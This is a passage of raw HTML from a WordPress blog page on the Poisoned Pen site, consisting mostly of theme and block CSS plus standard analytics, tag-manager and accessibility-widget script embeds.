.wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-container-core-group-is-layout-ad2f72ca{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://poisonedpen.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://poisonedpen.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#000000;color:var(--contrast);}a{color:#ac0000;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:#6e0000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:290px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--accent:#ac0000;--global-color-8:#6e0000;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}h1{font-family:Cutive, serif;font-size:24px;}h2{font-family:Cutive, serif;font-size:18px;}h4{font-family:Cutive, serif;font-size:15px;}body, button, input, select, textarea{font-size:14px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Cutive, serif;font-size:14px;}.top-bar{background-color:#ffffff;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#000000;color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:#ffffff;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#000000;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#000000;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#000000;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#000000;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{color:#ffffff;background-color:var(--accent);}.sidebar .widget a{color:#ffffff;}.sidebar .widget a:hover{color:#000000;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:var(--base-3);}.site-info{color:#ffffff;background-color:var(--global-color-8);}.site-info a{color:#ffffff;}.site-info a:hover{color:#000000;}.footer-bar .widget_nav_menu .current-menu-item a{color:#000000;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--global-color-8);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cutive%3Aregular&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel="https://api.w.org/" href="https://poisonedpen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poisonedpen.com/wp-json/wp/v2/posts/22419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poisonedpen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://poisonedpen.com/?p=22419' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://www.causalfunnel.com/assets/cfCKYv1_poisonedpen_ProdV1.js"></script>

<!-- GetResponse Analytics -->
<script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://email.onetotem.com/script/a04cee1b-a485-42b5-a65d-f1b7d4c6dfb5/ga.js', 'GrTracking');


</script>
<!-- End GetResponse Analytics -->



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5P6LPH9');</script>
<!-- End Google Tag Manager -->

<!-- Google Search console verification -->
<meta name="google-site-verification" content="eIDOdlY9Lz9iC2FagXuA6HgTfWBoA5DaEqsR6mXoCek" />
<!-- End Google Search console Verification --><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://poisonedpen.com/wp-content/uploads/2022/11/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://poisonedpen.com/wp-content/uploads/2022/11/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://poisonedpen.com/wp-content/uploads/2022/11/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://poisonedpen.com/wp-content/uploads/2022/11/cropped-favicon-300x300.png" />
		<style id="wp-custom-css">
			.wp-block-embed {
    margin-bottom: 1em;
}
.wp-block-image.masonry-brick img {
	width: 100%;
}
.wp-block-jetpack-layout-grid {
	margin-bottom: 1em;
}
.comments-area {
	display: none;
}
.widget ul li.wp-social-link:last-child {
	margin-bottom: .5em;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-22419 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '20' } }); }; h.appendChild(s); })(); </script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5P6LPH9"
